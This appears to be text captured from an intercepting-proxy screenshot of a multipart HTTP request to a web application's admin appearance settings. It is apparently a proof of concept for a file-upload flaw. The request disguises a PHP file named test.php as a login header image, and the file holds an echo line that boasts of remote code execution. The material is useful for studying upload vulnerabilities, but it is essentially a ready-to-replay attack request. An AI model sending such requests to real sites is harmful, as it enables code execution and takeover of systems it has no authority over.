 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
#b8c7ce
-----------------------------1031716466194110595282243004
Content-Disposition: form-data; name="admin-sidebar-header-text-color"
#4b646f
-----------------------------1031716466194110595282243004
Content-Disposition: form-data; name="admin-sidebar-text-hover-color"
#ffffff
-----------------------------1031716466194110595282243004
Content-Disposition: form-data; name="admin-sidebar-background-hover-color"
#1a2226
-----------------------------1031716466194110595282243004
Content-Disposition: form-data; name="admin-sidebar-font-weight"
normal
-----------------------------1031716466194110595282243004
Content-Disposition: form-data; name="login-background"
color
-----------------------------1031716466194110595282243004
Content-Disposition: form-data; name="login-background-color"
#d2d6de
-----------------------------1031716466194110595282243004
Content-Disposition: form-data; name="login-box-header"
image
-----------------------------1031716466194110595282243004
Content-Disposition: form-data; name="login-box-header-image"; filename="test.php"
Content-Type: application/x-php
<?php echo "Stored XSS is sexy but I really <3 RCE"; ?>
-----------------------------1031716466194110595282243004
Content-Disposition: form-data; name="token"
69cffb7e29f40084bfe22c9735b9ab1bcd2364be
-----------------------------1031716466194110595282243004--
? < + > Type a search term 0 matches
Ready